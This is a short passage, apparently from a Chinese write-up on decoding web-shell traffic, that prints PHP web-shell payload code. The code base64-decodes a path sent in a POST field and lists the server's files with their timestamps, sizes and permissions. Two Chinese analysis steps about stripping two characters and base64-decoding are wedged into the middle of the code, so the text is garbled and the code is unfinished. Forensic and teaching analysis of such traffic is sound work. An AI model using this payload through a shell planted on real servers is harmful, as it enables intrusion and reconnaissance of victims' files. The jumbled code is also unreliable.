 ob_start();
try {
$D=base64_decode(substr($_POST["g5633e2e74fc4f"],2));
$F=@opendir($D);
if($F==NULL) {
echo("ERROR:// Path Not Found Or No Permission!");
} else {
$M=NULL;
1、找到base64特征的字符串
$L=NULL;
2、删掉首位2字符，然后进行base64解码。
while($N=@readdir($F)) {
$P=$D.$N;
$T=@date("Y-m-d H:i:s",@filemtime($P));
@$E=substr(base_convert(@fileperms($P),10,8),-4);
$R="    ".$T."  ".@filesize($P)."       ".$E."
";
if(@is_dir($P))$M.=$N."/".$R; else $L.=$N.$R;
}
echo $M.$L;
@closedir($F);